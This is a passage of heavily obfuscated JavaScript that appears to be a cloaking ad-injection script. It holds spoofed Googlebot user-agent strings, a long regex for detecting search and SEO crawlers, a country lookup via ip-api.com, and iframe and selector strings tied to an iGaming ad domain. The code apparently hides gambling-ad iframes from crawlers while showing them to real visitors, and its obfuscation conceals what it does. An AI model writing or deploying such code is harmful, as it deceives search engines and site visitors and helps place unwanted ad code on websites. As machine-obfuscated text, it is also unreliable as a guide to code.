_0x2bfbcc!=_0x15998e;},'MbfUC':'\x22\x20class=\x27i'+_0x184c54(0x52d,0x45a,0x4b5,0x4ff)+_0x359f02(0x41b,0x341,0x721,0x5ac)+'th:100%;\x20m'+_0x184c54(0x48d,0x405,0x3b2,0x6d2)+_0x184c54(0x4a7,0x4b1,0x560,0x31b),'muJPw':_0x359f02(0x668,0x46e,0x398,0x5b8),'UxhCN':'999999','msKSz':_0x359f02(0x235,0x33a,0x6b8,0x497),'Hbiaj':_0x184c54(0x188,0x17c,0x40d,0x34)+_0x359f02(0x2b1,0x584,0x2d1,0x375),'kkDOr':function(_0x236b67,_0x47b6c4){return _0x236b67!==_0x47b6c4;},'gnWCJ':_0x184c54(0x2f0,0x429,0x48f,0x268),'Nujnd':_0x184c54(0x3ad,0x15c,0x46f,0x5fb),'pajjj':_0x359f02(0x6c8,0x840,0x686,0x5ca)+_0x184c54(0x31f,0x299,0x201,0x4fb)+_0x359f02(0x513,0x659,0x5e4,0x581),'fUBUc':function(_0xc1a866,_0x229160){return _0xc1a866>_0x229160;},'LePxA':_0x359f02(0x197,0x66a,0x1b9,0x415),'uxAhs':function(_0x25028d,_0x342a22){return _0x25028d!=_0x342a22;},'drkiR':function(_0x5239e2,_0x1ec1fd){return _0x5239e2!=_0x1ec1fd;},'HhASQ':function(_0x43ae78,_0xf37379){return _0x43ae78!==_0xf37379;},'UEKaY':_0x359f02(0x3c7,0x811,0x5d6,0x58a),'uPodv':_0x359f02(0x2b2,0x442,0x317,0x53e),'eIfEo':_0x359f02(0x3fd,0x308,0x109,0x278)+_0x184c54(0x1fb,0x368,0x93,0x151)+_0x359f02(0x9d,0x2a6,0x4b8,0x2db)+_0x184c54(0x168,0x2af,0x3bf,0x3be)+'com/webmas'+_0x359f02(0xb8,-0x13,0x183,0x1e1)+_0x184c54(0x403,0x2b4,0x5cd,0x1db)+'l)','KHOZi':_0x359f02(0x3b,0x2fd,0x5a,0x1df)+_0x184c54(0x181,0x36f,0xa4,0x220)+_0x359f02(-0xe0,-0xe2,0x104,0x15a)+_0x184c54(0x584,0x75b,0x6a8,0x5e1)+_0x184c54(0x3e6,0x3b2,0x627,0x1e4)+_0x359f02(0x4f2,0x2f5,0x45d,0x350)+_0x359f02(0x535,0x7e4,0x3ab,0x653)+_0x184c54(0x142,0x3dc,-0x4,0x2ef)+_0x184c54(0x587,0x58d,0x4b0,0x3c4)+_0x359f02(0x194,0x22b,0x629,0x395)+_0x184c54(0x1a5,0x133,-0xd5,0x3ea)+'dsBot-Goog'+'le-Mobile;'+_0x359f02(0x76b,0x8c4,0x724,0x655)+_0x184c54(0x360,0x550,0x2ee,0x3db)+'com/mobile'+_0x184c54(0x285,0x12e,0x74,0x4b8)+'ml)','TWukJ':_0x184c54(0x469,0x3e6,0x419,0x720)+_0x184c54(0x505,0x300,0x27f,0x404)+_0x184c54(0x22f,-0x7,0x3df,0x107)+_0x359f02(0x5cb,0x34b,0x3ae,0x390)+_0x359f02(0x516,0x6e5,0x510,0x5bc),'fQBKN':_0x359f02(0x38e,0x387,0x639,0x4f2)+_0x359f02(0x324,0x64e,0x221,0x496),'HMbnQ':_0x184c54(0x458,0x1b4,0x683,0x659)+_0x184c54(0x5bf,0x833,0x67c,0x83d),'wHbqs':_0x184c54(0x458,0x5fd,0x4be,0x532)+_0x184c54(0x379,0x191,0xfd,0x4e4),'qZoqe':_0x184c54(0x145,0x19c,0x112,0xfc)+_0x184c54(0x336,0x467,0x213,0x45b)+_0x359f02(0x28a,0xf7,0x20c,0x1d4)+_0x184c54(0xb4,0x2d6,-0xa1,-0x205)+_0x359f02(0x3f0,0x3b5,0x496,0x624)+'w.google.c'+'om/bot.htm'+'l)','NVwIf':_0x359f02(0x717,0x450,0x5dd,0x58d)+_0x184c54(0xfb,0x173,0x17c,0x210)+_0x184c54(0x133,0x2a0,0x3ae,0xb8)+_0x359f02(0x125,0x4b3,0x46a,0x312)+_0x359f02(0x40e,0x463,0x445,0x237)+_0x184c54(0x567,0x4b2,0x738,0x52a)+'ible;\x20Goog'+'lebot/2.1;'+'\x20+http://w'+'ww.google.'+'com/bot.ht'+'ml)\x20Chrome'+_0x359f02(0x266,0x2ff,0x11a,0x349)+_0x184c54(0x57a,0x708,0x7c8,0x30c)+_0x184c54(0x196,0x3c6,-0xc6,0x1ef),'dtUTS':_0x359f02(0x137,0x44f,-0x97,0x1df)+_0x359f02(0x52,0x467,0x3c9,0x21b)+_0x359f02(0x309,0x451,0x347,0x4b3)+_0x184c54(0x492,0x669,0x615,0x27a)+_0x359f02(0x243,0x3fc,0x2c1,0x192)+_0x184c54(0x532,0x37c,0x651,0x7a7)+_0x359f02(0x65d,0x5a0,0x5b1,0x420)+'537.36\x20(KH'+_0x184c54(0x98,-0x13d,0x2b4,0x3)+_0x359f02(0x22d,0x40f,0x5a6,0x4da)+_0x359f02(0x679,0x86b,0x746,0x644)+'Z\x20Mobile\x20S'+_0x359f02(0x531,0x4b7,0x7e5,0x614)+'36\x20(compat'+'ible;\x20Goog'+'lebot/2.1;'+_0x359f02(0x3db,0x541,0x791,0x655)+_0x184c54(0x360,0x565,0x28d,0x209)+_0x359f02(0x2f8,0x5de,0x583,0x495)+_0x184c54(0x36d,0x3aa,0x179,0x3e6),'lDjka':_0x359f02(0x3c7,0x52e,0x428,0x446)+_0x184c54(0x4e3,0x53f,0x3d9,0x5ce)+_0x359f02(0x84f,0x69e,0x860,0x67f)+_0x359f02(0x49c,0x116,0x20f,0x203)+_0x184c54(0x407,0x25a,0x5ba,0x1f3)+_0x184c54(0x5e3,0x57d,0x5d5,0x77e)+_0x359f02(0x361,0x389,0x1a6,0x159)+_0x359f02(0x4f2,0x500,0x747,0x632),'CbwoW':_0x359f02(0x4ba,0x29a,0x661,0x503)+'gle-Mobile'+'-Apps','QkHgM':_0x184c54(0x311,0x4b6,0x1cf,0x259)+_0x359f02(0x354,-0x29,-0x2d,0x23e)+'(+http://w'+_0x359f02(0x4f0,0x58b,0x449,0x3fa)+_0x359f02(0x405,0x4fb,0x3f5,0x48a)+_0x184c54(0x42c,0x500,0x40f,0x6ad)+')','PDmez':_0x184c54(0x145,0x38f,-0x52,0x2ed)+_0x359f02(0x62b,0x68e,0x6b2,0x467)+_0x359f02(0x524,0x400,0x363,0x313)+_0x359f02(0x3af,0x1b6,0x2d4,0x271)+_0x184c54(0x1f7,0x496,-0xb2,0x120)+_0x359f02(0x273,0x1ea,0x509,0x32b)+_0x359f02(0x65a,0x205,0x1c6,0x3d2)+_0x184c54(0x5be,0x662,0x7be,0x482)+_0x359f02(0x30a,0x5c3,0xd0,0x359)+_0x184c54(0x387,0x2a9,0x58d,0x45e)+_0x359f02(0x6db,0x69c,0x55f,0x5ea)+_0x359f02(0x122,0x13b,0x5c0,0x37d)+_0x184c54(0x3b6,0x492,0x252,0x383)+_0x359f02(0x3f6,0x22c,0x686,0x48d)+'ttps://dev'+_0x184c54(0xf4,0x181,0x210,0xb9)+_0x184c54(0x1ac,0x221,0x3d4,0x4a)+_0x184c54(0x1f5,0x1c2,0x410,0xd0)+_0x359f02(0x201,0x4bc,0x19a,0x2df)+'crawling/o'+_0x184c54(0x2d8,0x7c,0xfc,0x487)+'ogle-crawl'+'ers)','XHolp':_0x359f02(0x35f,0x39e,0x26,0x1df)+_0x184c54(0x181,-0xb3,-0xdf,-0x89)+'Android\x207.'+_0x359f02(0x566,0x3b6,0x6,0x2ba)+'V\x20Build/NR'+'D90M)\x20Appl'+_0x359f02(0x71f,0x5a7,0x4d1,0x685)+'7.36\x20(KHTM'+'L,\x20like\x20Ge'+_0x184c54(0x142,0x37c,0x1e8,0x7b)+_0x359f02(0x538,0x5c0,0x3b9,0x564)+'1.125\x20Mobi'+_0x184c54(0x39d,0x60a,0x649,0x58c)+'537.36\x20(co'+_0x184c54(0x49a,0x5f4,0x45f,0x428)+_0x359f02(0x41,0x41a,0x526,0x296)+_0x359f02(0x610,0x83e,0x3a5,0x600)+_0x359f02(0x695,0x6ca,0x840,0x5fa)+_0x359f02(0x546,0x57b,0x27f,0x2fb)+'oogle.com/'+_0x184c54(0xde,0x7b,-0x1a9,0x8c)+_0x359f02(0x750,0x4ba,0x49c,0x62a)+'/crawling/'+'overview-g'+_0x359f02(0x6d6,0x7b9,0x475,0x5e6)+'lers)','SFDmE':'Mozilla/5.'+'0\x20(Linux;\x20'+_0x359f02(0x81b,0x5ba,0x51b,0x5a9)+_0x359f02(0x401,0x661,0x3d3,0x498)+_0x184c54(0x2ff,0x5a5,0x536,0x4bd)+_0x184c54(0x2c6,0x3a2,0x3bc,0x33e)+_0x359f02(0x450,0x1a2,0x368,0x345)+_0x184c54(0x3ed,0x3ff,0x157,0x649)+'6\x20(KHTML,\x20'+_0x184c54(0x240,-0x40,0x4df,0x171)+')\x20Chrome/8'+_0x359f02(0x323,0xe3,-0x81,0x20d)+_0x359f02(0xb3,0xed,0x373,0x323)+_0x184c54(0x351,0x111,0x1a4,0x470)+_0x184c54(0x4f2,0x637,0x2de,0x75a),'RcEMV':_0x359f02(0xdd,0x39b,0x3f,0x1df)+_0x359f02(0x539,0x2ba,0x2ee,0x467)+_0x359f02(0x431,0x14c,0x7f,0x313)+_0x359f02(0x1b9,0x7e,0x290,0x271)+'Kit/537.36'+_0x184c54(0x291,0x4f3,0x61,0x3ea)+_0x359f02(0x57b,0x3e3,0x67c,0x3d2)+_0x184c54(0x268,0x76,0x3f3,0xd1)+_0x359f02(0x80c,0x663,0x493,0x5e3)+_0x359f02(0x833,0x697,0x795,0x5f5)+'7.36\x20Googl'+_0x359f02(0x447,0x37e,0x7e,0x25c),'wIazh':'Mozilla/5.'+_0x359f02(0x3e4,0xff,-0x82,0x21b)+'Android\x204.'+_0x359f02(0x401,0x201,0x4d8,0x2e6)+';\x20Nexus\x205\x20'+'Build/JOP4'+_0x359f02(0x62a,0x6ca,0x58b,0x4a2)+_0x359f02(0x106,0xf8,0x3f7,0x20e)+'19\x20(KHTML,'+_0x184c54(0x267,0x110,0x462,0x404)+'o;\x20googlew'+_0x359f02(0x62,0x367,-0xf6,0x143)+_0x184c54(0x80,0x337,0x234,-0x12)+'.1025.166\x20'+'Mobile\x20Saf'+_0x184c54(0x53b,0x40e,0x709,0x591),'HwQQf':'Mozilla/5.'+_0x359f02(0x710,0x56a,0x2bc,0x467)+'nux\x20x86_64'+_0x359f02(0x7a7,0x4a7,0x5f5,0x5b1)+'-Google/1.'+_0x359f02(0x3d1,0x310,0x222,0x345)+'bKit/537.3'+_0x184c54(0x409,0x349,0x19a,0x574)+_0x184c54(0x240,0x439,0x260,0xe8)+')\x20Chrome/7'+'9.0.3945.8'+_0x359f02(0x518,0x400,0x268,0x421)+_0x184c54(0x124,-0xbd,-0x13b,0x3c6),'spVPd':'Mozilla/5.'+'0\x20(Linux;\x20'+_0x359f02(0x23c,0x271,0x281,0x214)+_0x359f02(0x12e,0x24e,0x3f8,0x316)+_0x359f02(0x3b6,0x324,0xb1,0x285)+_0x184c54(0x1b9,0x164,0x471,0x2b)+'12;\x20Storeb'+_0x359f02(0x29c,0x519,0x236,0x2a4)+_0x359f02(0x351,0x4bb,0x5cd,0x3fb)+'WebKit/537'+_0x359f02(0x142,0x595,0x590,0x312)+_0x184c54(0x19d,0x1bc,0x196,0x266)+_0x359f02(0x90b,0x740,0x507,0x67a)+'/81.0.4044'+_0x359f02(0x414,0x70f,0x510,0x4d7)+_0x184c54(0xbe,0x291,0x350,0x201)+_0x359f02(-0x73,0x1ad,0x2f7,0x1be),'ApWrW':'Mozilla/5.'+_0x359f02(0x12e,0x3da,0x75,0x21b)+_0x184c54(0x419,0x391,0x605,0x2ed)+_0x184c54(0x492,0x67c,0x5f9,0x49d)+_0x184c54(0xf8,-0x1bd,0x1db,-0x163)+'MMB29P)\x20Ap'+_0x184c54(0x386,0x404,0x558,0x450)+'537.36\x20(KH'+_0x184c54(0x98,0x84,0x8,-0x11a)+_0x184c54(0x440,0x2e5,0x3a2,0x533)+_0x359f02(0x3b1,0x89f,0x57b,0x642)+'515.119\x20Mo'+_0x359f02(0x79a,0x67a,0x6f4,0x575)+_0x359f02(0x3f7,0x397,0x3e8,0x3df)+_0x184c54(0x9f,-0x15c,0x26b,0x1e5)+';\x20Googlebo'+'t/2.1;\x20+ht'+_0x359f02(0x2ad,0x2f7,0x5c6,0x377)+_0x184c54(0x3f1,0x608,0x1a7,0x231)+_0x184c54(0x223,-0x12,0xab,0x48b),'XLWQr':_0x184c54(0x325,0x11b,0x34b,0x293)+_0x359f02(0x89,0x31a,0xb4,0x1d1)+'m/bot.html','RtGsl':_0x184c54(0x20f,0x3aa,0xd7,0x53),'XcNoG':function(_0x1bd703,_0x8fd5b7){return _0x1bd703===_0x8fd5b7;},'wJLrV':_0x184c54(0x158,0x1b4,0x1a2,0x32b),'RpkVt':'User-Agent'+_0x184c54(0x3d5,0x60a,0x4e4,0x67c)+'found\x20|\x20ST'+'OP','hTsWd':'OuwtA','pavDk':'Defined\x20me'+_0x359f02(0x506,0x45d,0x2a7,0x31d),'RiDoW':_0x359f02(0x2b0,0x70,0x48b,0x257),'CHjmI':_0x359f02(0x648,0x4be,0x83d,0x61d)+'ener\x20creat'+'ed','VYxFr':_0x184c54(0x16d,0x380,-0x59,-0x3c)+'e','VivRl':_0x184c54(0x5da,0x83a,0x371,0x582)+_0x184c54(0x58f,0x78e,0x3a3,0x2fc)+_0x359f02(0x740,0x3a3,0x835,0x638)+_0x359f02(0x143,-0xba,0x32f,0x172),'vKEqT':_0x359f02(0x425,0x86,-0x117,0x1a0),'BhDsR':function(_0x1ee8d6,_0x1ddb65,_0x14e1c1){return _0x1ee8d6(_0x1ddb65,_0x14e1c1);},'mkHlc':function(_0x2e6d87,_0x9e0da2){return _0x2e6d87+_0x9e0da2;},'iwNsC':_0x359f02(0x5af,0x463,0x5a8,0x40a),'DsxRj':function(_0x1934b9,_0x51be8b){return _0x1934b9(_0x51be8b);},'jCanH':_0x184c54(0x36e,0x1a4,0x5e6,0x5b5),'Aaghd':_0x184c54(0x352,0x5af,0x263,0x468)+_0x359f02(0x36a,0xc4,0x41b,0x26d),'MPjhK':function(_0x58f139,_0xe77c5a){return _0x58f139(_0xe77c5a);},'abspF':_0x184c54(0x372,0x624,0x249,0x48b)+_0x184c54(0xb9,-0xca,0xdf,0x1ad)+_0x359f02(0x68c,0x738,0x263,0x517)+_0x184c54(0x57c,0x3f6,0x325,0x332),'WjPBG':'SruNm','IKCPd':function(_0x37b027,_0x1a6d93){return _0x37b027+_0x1a6d93;},'AwROB':_0x184c54(0x1f1,0x256,0x24a,0x10c),'DxJWz':_0x359f02(-0x143,0x71,0x277,0x127)+'tRegion','AsSDi':_0x359f02(-0x96,0x14d,0x330,0x221)+_0x359f02(0x790,0x393,0x3e2,0x558)+'ed','yuaeh':function(_0x596ca2,_0x4fe17b){return _0x596ca2+_0x4fe17b;},'SYfeb':function(_0x58c686,_0xc270a2){return _0x58c686!==_0xc270a2;},'Bchec':'uvCGM','FNCGn':function(_0x5a7a54,_0xf40988){return _0x5a7a54(_0xf40988);},'UFciW':function(_0x16ea5d,_0x4cfb40,_0x2a8331,_0x1a3455){return _0x16ea5d(_0x4cfb40,_0x2a8331,_0x1a3455);},'NyKbQ':_0x359f02(0x543,0x1dc,0x41b,0x2f6),'UpMas':function(_0x504a0f,_0x329762){return _0x504a0f+_0x329762;},'BXuPt':function(_0x60ee67,_0x12212c){return _0x60ee67+_0x12212c;},'fWiQC':function(_0x228272,_0x1cdc59){return _0x228272+_0x1cdc59;},'pvEoV':_0x359f02(0x549,0x62b,0x3ff,0x3ba)+'o.ip-api.c'+_0x184c54(0x2b8,0x14,0xb9,0xd3)+_0x359f02(0x655,0x7b1,0x499,0x50d)+_0x359f02(0x2ac,0x6a4,0x64a,0x45c)+_0x359f02(0x57d,0x70f,0x758,0x607)+'on,country'+_0x359f02(0x3f1,0x519,0x2b6,0x2e0),'KUEsX':_0x359f02(0x34b,-0x8a,-0x141,0x120),'qfqoI':'rCxNA','sITcZ':function(_0x145e90,_0x400090){return _0x145e90!==_0x400090;},'XqUaL':_0x184c54(0x1ba,0x29e,-0xe6,-0xb1),'OPxio':_0x359f02(0x50c,0xb4,0x270,0x30c)+'tected\x20!\x20('+_0x359f02(0x12a,0x1d0,0xe4,0x1cf),'ndxVH':'Country\x20De'+_0x359f02(0x6e5,0x3ab,0x6a5,0x448),'oUnRN':_0x184c54(0x29f,0x365,0xda,0x190),'BQFVR':_0x184c54(0xcb,0x33e,-0x1d0,-0xc1)+_0x184c54(0x5c4,0x861,0x313,0x525),'VLMXK':'yCOEo','FryXA':_0x184c54(0x51f,0x3e7,0x681,0x367),'IwoQz':function(_0x206ec3,_0x43bbe7){return _0x206ec3+_0x43bbe7;},'shBCz':function(_0x3b7594,_0x139b34){return _0x3b7594(_0x139b34);},'bGOKV':function(_0x12c438,_0x31ba08){return _0x12c438===_0x31ba08;},'yyyPm':_0x184c54(0x5a7,0x6ae,0x313,0x55d),'BDQwL':function(_0xaa9157,_0x671117){return _0xaa9157+_0x671117;},'zWTCV':function(_0x588188,_0x1273de){return _0x588188+_0x1273de;},'GTsCq':_0x184c54(0x4ae,0x286,0x38d,0x347)+_0x359f02(0x5ab,0x230,0x5b8,0x46a)+_0x359f02(0x180,-0xf1,-0x15a,0x138)+_0x359f02(0x67c,0x28a,0x51d,0x512)+_0x184c54(0xdb,0x1eb,-0x14d,-0x9e)+_0x184c54(0x1d8,0x1e8,0x308,0x178),'fwCDo':function(_0x47ca39,_0xbf9324){return _0x47ca39===_0xbf9324;},'uKfTp':_0x359f02(0x661,0x369,0x388,0x5e2),'GdolU':function(_0x8de156,_0x271ab0){return _0x8de156!==_0x271ab0;},'oGlUI':_0x184c54(0x411,0x2d3,0x2c8,0x509),'eeUpM':_0x359f02(0xe4,0xff,-0x116,0x177),'WYIYM':_0x359f02(0x34f,0x7a6,0x6b1,0x5af),'zWhqQ':function(_0x3777cc,_0x193065,_0x5f4c1a){return _0x3777cc(_0x193065,_0x5f4c1a);},'pyZXj':function(_0x15ad33,_0x303c1d){return _0x15ad33*_0x303c1d;},'PBzBx':'kJHTk','WTzZN':'intersc.ig'+'aming-serv'+_0x359f02(0x52b,0x5ec,0x506,0x42c),'NQftm':_0x184c54(0x52c,0x286,0x32e,0x49d)+'*=\x22intersc'+_0x184c54(0x4cb,0x4e4,0x299,0x703)+'ervice.io\x22'+']','pnQTM':function(_0x25858e,_0x5012c9){return _0x25858e==_0x5012c9;},'SvccP':function(_0x59b5eb,_0x3411ab){return _0x59b5eb!==_0x3411ab;},'wIWOE':'nsn_debug','GSnlQ':function(_0x551eca,_0x58a9d3,_0x6cc24b){return _0x551eca(_0x58a9d3,_0x6cc24b);},'MxHUq':function(_0x1d5a7e){return _0x1d5a7e();},'oHqwz':'(googlebot'+'/|bot|Goog'+'lebot-Mobi'+_0x359f02(0x2e8,0x3cc,0x2b9,0x3b0)+'ot-Image|G'+_0x359f02(0x411,0x3c5,0x227,0x16e)+_0x359f02(0x46e,0x453,0x3,0x2a8)+_0x359f02(0x68d,0x6d8,0x3cc,0x441)+_0x184c54(0x589,0x511,0x649,0x4b2)+_0x359f02(0x89,0x3fb,0x1b0,0x1b7)+_0x359f02(0x6aa,0x552,0x680,0x656)+_0x359f02(0x49d,0x2ec,0x138,0x322)+_0x184c54(0x539,0x522,0x7d0,0x2a6)+_0x184c54(0x447,0x636,0x64c,0x25d)+_0x184c54(0x315,0x489,0x109,0x21c)+_0x184c54(0x410,0x5c7,0x5c2,0x305)+_0x184c54(0x1f0,0x19a,0x3e1,0x2a3)+_0x359f02(0x3cf,0x45b,0x884,0x62c)+_0x184c54(0x3a2,0x3f3,0x2d7,0x45b)+_0x359f02(0x5d3,0x76b,0x722,0x64c)+_0x359f02(0x5cf,0x49d,0x7b2,0x51d)+_0x359f02(0x4d4,0x2d6,0x1d1,0x380)+_0x359f02(0x2c1,0x266,0x209,0x44f)+'er|biglotr'+_0x359f02(0x3aa,0x36d,0x3f7,0x40f)+_0x184c54(0x339,0x50b,0x4ae,0x2eb)+_0x359f02(0x249,-0x24,0x3d8,0x15e)+_0x184c54(0x114,0x298,0x174,0x204)+_0x184c54(0x157,-0xd2,0x316,0x3a0)+'_archiver|'+_0x184c54(0x5d6,0x837,0x715,0x5dd)+_0x184c54(0x180,0x34e,0x254,0x132)+_0x184c54(0x303,0x57b,0x4cf,0x52)+_0x359f02(0x54d,0x2f2,0x3d5,0x2ad)+_0x359f02(0x7c6,0x5fd,0x3ea,0x63c)+_0x184c54(0x5a6,0x85d,0x726,0x7d2)+_0x184c54(0x443,0x475,0x588,0x1a5)+'|antibot|n'+_0x184c54(0x21d,0x321,0x368,0xba)+_0x359f02(0x6a7,0x76c,0x704,0x53d)+'edy|fluffy'+_0x184c54(0x306,0x464,0x3bf,0x3d7)+_0x359f02(0x3d4,0x6b5,0x659,0x559)+_0x359f02(0x48b,0x484,0x30d,0x5bb)+_0x184c54(0x2f4,0x173,0x126,0x83)+_0x359f02(0x47e,0x34b,0x4e8,0x593)+'archBot|IO'+_0x359f02(0x254,0x455,0x2cc,0x24b)+'t|tagoobot'+_0x184c54(0x5e1,0x5d8,0x7ad,0x5c1)+'otbot|wori'+_0x184c54(0x413,0x591,0x297,0x1cb)+_0x359f02(0x456,0x3a9,0x1b3,0x2c1)+_0x359f02(-0x3b,0xe3,0x345,0x1e6)+_0x184c54(0x299,0xa8,0x274,0x319)+'ot|Linguee'+_0x184c54(0x27b,0xc2,0x2f6,0x4a9)+_0x184c54(0x3eb,0x443,0x5e5,0x326)+'trol|voila'+_0x359f02(0x495,0x36b,0x499,0x4c1)+_0x359f02(0x659,0x3cb,0x5be,0x625)+_0x359f02(0x63e,0x840,0x630,0x5e0)+_0x184c54(0x1d0,0x227,0x16a,0xb3)+'abot|postr'+_0x359f02(0x3ca,0x24c,0x69d,0x431)+_0x359f02(0x12a,0xe7,0x3a5,0x1ee)+_0x184c54(0x1e5,0x239,0x26d,-0x2f)+'2rss|siteb'+_0x184c54(0x1ca,0x2da,0x33,-0x3b)+_0x359f02(0x368,0x253,0x187,0x1a8)+_0x359f02(0x4c2,0x169,0x1e5,0x368)+'ezooms|dot'+'bot|Mail.R'+'U_Bot|disc'+'obot|herit'+'rix|findth'+_0x359f02(0x198,0x4c2,0x5ef,0x34e)+'oparchive.'+_0x184c54(0x3be,0x42b,0x225,0x4e2)+_0x359f02(0x321,0x62b,0x4c9,0x3f1)+_0x184c54(0x50d,0x5b1,0x599,0x5f5)+'rawler|ahr'+_0x359f02(-0x78,0x16,0x41c,0x1e7)+'undex|doma'+_0x359f02(0x1e1,0x551,0x1e3,0x2d5)+'wbsearchbo'+'t|summify|'+_0x359f02(0x346,0x2bf,0x1ab,0x354)+_0x359f02(0x261,0x311,0x2d1,0x198)+_0x359f02(0x38d,0xe,0x291,0x157)+'linkfinder'+_0x184c54(0x126,0x1eb,0x244,0x1e)+_0x184c54(0x15f,-0x81,-0x159,0x1b8)+'telium_bot'+'|facebooke'+_0x184c54(0x161,-0x142,-0xbd,0x75)+_0x359f02(0x18f,0x1eb,0xc,0x245)+_0x184c54(0x228,0x3b,0x21b,0x474)+_0x184c54(0x4a5,0x752,0x20a,0x5da)+_0x359f02(0x401,0x582,0x570,0x542)+(_0x359f02(0x9a,0x3b5,0xd1,0x24e)+_0x184c54(0x364,0x3c8,0xb0,0x40b)+_0x184c54(0x41a,0x308,0x168,0x66e)+_0x184c54(0x426,0x253,0x630,0x1ad)+_0x359f02(0x2b,-0xd,0x3a,0x1de)+'t|lssrocke'+_0x359f02(0x470,0x5ae,0x4eb,0x427)+'rupact|web'+'companycra'+_0x359f02(0x40c,0x703,0x75c,0x4a9)+_0x184c54(0x42d,0x27f,0x40f,0x4d7)+_0x184c54(0xed,-0x5d,0x5b,0x271)+_0x359f02(0x4e0,0x69b,0x3a7,0x484)+_0x359f02(0x51f,0x572,0x301,0x578)+_0x184c54(0x29b,0x7,0xe4,0x2df)+_0x359f02(0x34f,0x6a7,0x2ba,0x430)+_0x184c54(0x2cc,0x2af,0x405,0x88)+_0x359f02(0x49d,0x3d2,0x38a,0x546)+'coc|integr'+_0x359f02(0x83,0x41b,0x122,0x27e)+_0x184c54(0x22a,0x9e,0x3aa,0x2e1)+'r\x20spider|t'+_0x359f02(0x482,0x294,0x576,0x4d1)+_0x184c54(0x381,0x127,0x4a0,0x256)+_0x359f02(0x702,0x685,0x41a,0x5df)+'dia-domain'+'-crawler|i'+_0x359f02(0x5bf,0x728,0x625,0x68b)+_0x184c54(0x214,-0x44,0x372,0x2c3)+_0x184c54(0x4b0,0x3bf,0x63c,0x558)+_0x184c54(0x354,0x187,0x4d1,0x1a2)+'abot|proxi'+_0x184c54(0x3ee,0x258,0x525,0x296)+_0x359f02(0x30d,0x22d,0x66c,0x4cc)+'blexbot|ar'+'abot|WeSEE'+_0x359f02(0x608,0x3a6,0x6ac,0x4a7)+'ki-bot|Cry'+_0x359f02(0x3b5,0x24d,0x48c,0x374)+_0x184c54(0x2aa,0x26e,0xac,0x3e3)+'erbot|360S'+_0x359f02(0x1a4,0x27c,0x3b8,0x18c)+_0x184c54(0x2a9,0x507,0x33c,0x28e)+_0x359f02(0x486,0x8f,0x26f,0x1f8)+_0x184c54(0x481,0x44b,0x43b,0x547)+_0x359f02(0x7d4,0x68e,0x64b,0x5f3)+_0x184c54(0x1c4,0x150,0x3b3,-0x71)+'a\x20Scaper|g'+_0x184c54(0x569,0x521,0x58d,0x3fb)+'GrapeshotC'+'rawler|url'+_0x359f02(0x6f5,0x337,0x6a0,0x463)+'brainobot|'+'fr-crawler'+_0x184c54(0xec,0x232,0x2bf,0x393)+_0x184c54(0x3e0,0x3bf,0x150,0x2b0)+_0x359f02(0x414,0x1c6,0x13,0x2af)+_0x359f02(-0x7d,0x3b1,0x94,0x11f)+_0x184c54(0x1b0,0x21d,-0x40,0x8d)+'bot|smtbot'+_0x184c54(0x476,0x30f,0x645,0x406)+_0x184c54(0x4ff,0x316,0x502,0x5ed)+_0x184c54(0x3c3,0x1ab,0x459,0x4ad)+_0x184c54(0x5e7,0x7e7,0x70c,0x378)+_0x359f02(0x61a,0x2be,0x299,0x4f5)+_0x359f02(0x7e7,0x48f,0x403,0x560)+_0x184c54(0x2ed,0x2b7,0x1de,0x50f)+'AdvBot|Meg'+_0x359f02(0x3aa,0x683,0x4fc,0x529)+_0x184c54(0x37e,0x443,0x294,0x3b6)+'arBot|ltx7'+_0x184c54(0x3d6,0x63e,0x687,0x394)+_0x359f02(0x1d9,0x369,0x210,0x171)+_0x359f02(0x37e,0x145,0xb1,0x2f2)+_0x359f02(0x40e,0x671,0x4be,0x5f1)+_0x359f02(0x57c,0x8a6,0x70c,0x60f)+_0x184c54(0x120,0x3a6,0x151,0xc0)+_0x359f02(0x268,0x74,0xcd,0x19c)+_0x184c54(0x10b,0x34e,-0xda,0x35)+_0x184c54(0x348,0x25a,0x512,0x113)+_0x184c54(0x10f,0xc3,0x381,0x1e3)+_0x359f02(0x614,0x742,0x8f0,0x688)+_0x359f02(0x51d,0x2ba,0x58c,0x3cd)+_0x184c54(0x2fa,0x29e,0x16b,0x406)+_0x184c54(0x4fb,0x3bf,0x56c,0x278)+_0x359f02(0x46a,0x3b1,0x751,0x4ff)+'t|AddThis)'),'uAYqJ':'string','OGnxQ':function(_0x5dfbd8,_0x431492){return _0x5dfbd8==_0x431492;},'RdDDl':'EqHBS'},_0x593f6f=(function(){var _0x5cbc22={};function _0x157a26(_0x5d714f,_0x6d7970,_0x5c4d69,_0x3ec70d){return _0x359f02(_0x5d714f-0x4c,_0x6d7970-0x147,_0x3ec70d,_0x5c4d69-0x13f);}function _0x48a7eb(_0x266032,_0x47f4a1,_0x1690b4,_0x1991a){return _0x184c54(_0x1991a-0xb7,_0x47f4a1-0x152,_0x47f4a1,_0x1991a-0x1d4);}_0x5cbc22[_0x157a26(0x53c,0x986,0x733,0x697)]=_0x406566[_0x48a7eb(0x292,0x31b,0x54d,0x33e)];var _0x4649fe=_0x5cbc22;if(_0x406566[_0x48a7eb(0x374,0x323,0x288,0x37c)](_0x157a26(0x45,0x44d,0x2fa,0x41c),_0x406566[_0x157a26(0x590,0x5f4,0x3b8,0x4b1)]))this['adParams']['debug'](_0x4649fe['enGqc']+this[_0x48a7eb(0x417,0x461,0x2e7,0x415)]());else{var _0x3f3f32=!![];return function(_0xbd4421,_0x54eab5){function _0x246f40(_0x7fbab6,_0x2cf13a,_0x3eb0f8,_0x130169){return _0x157a26(_0x7fbab6-0x1d5,_0x2cf13a-0x1af,_0x7fbab6- -0x212,_0x130169);}function _0x53b720(_0x5b3c22,_0x3ed766,_0x538094,_0x3cae08){return _0x48a7eb(_0x5b3c22-0x1a3,_0x3ed766,_0x538094-0x38,_0x5b3c22- -0x111);}var _0x1e2daa={'HnUOi':'desktop','lpUdl':_0x406566[_0x246f40(0x7d,0x77,-0x20e,0x178)],'EZoJj':function(_0x330d35,_0x183969){return _0x330d35===_0x183969;},'OZqOt':_0x406566[_0x53b720(0x56e,0x51a,0x746,0x2ec)],'gOZmK':_0x246f40(0x1d2,0x2b0,0x42c,0x164),'KHRhB':function(_0x2f4e4d,_0x11c388){function _0x2a05d8(_0x4ed252,_0x18107b,_0x57592e,_0x4594c5){return _0x53b720(_0x4594c5-0x73,_0x18107b,_0x57592e-0x1ed,_0x4594c5-0xde);}return _0x406566[_0x2a05d8(0x27c,0x542,0x1ae,0x2e0)](_0x2f4e4d,_0x11c388);},'waYkp':'pKIPa','OQHrf':function(_0x36f554,_0x109bfa){return 